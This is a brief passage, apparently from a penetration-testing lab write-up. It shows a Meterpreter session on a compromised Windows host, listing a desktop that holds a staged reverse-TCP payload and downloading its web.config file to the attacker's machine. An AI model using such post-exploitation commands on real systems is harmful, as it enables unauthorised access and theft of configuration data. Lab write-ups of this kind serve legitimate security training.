 meterpreter > dir
Listing: C:\Users\DC-5\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 695 fil 2023-12-29 17:00:51 +0800 Easy File Sharing Web Server.lnk
100666/rw-rw-rw- 1226 fil 2023-12-15 17:48:42 +0800 IIS Manager.lnk
100666/rw-rw-rw- 456 fil 2023-12-21 11:56:16 +0800 desktop.ini
100666/rw-rw-rw- 3730202 fil 2020-10-10 21:57:52 +0800 efssetup_20181.zip
100666/rw-rw-rw- 0 fil 2023-12-29 17:23:21 +0800 phpstudy.txt
100666/rw-rw-rw- 343 fil 2023-12-15 18:09:28 +0800 web.config
100777/rwxrwxrwx 73802 fil 2023-12-29 17:10:51 +0800 windows-meterpreter-staged-reverse-tcp-443.exe
meterpreter > download web.config
[*] Downloading: web.config -> /root/web.config
[*] Downloaded 343.00 B of 343.00 B (100.0%): web.config -> /root/web.config
[*] Completed : web.config -> /root/web.config
meterpreter >
随意下载文件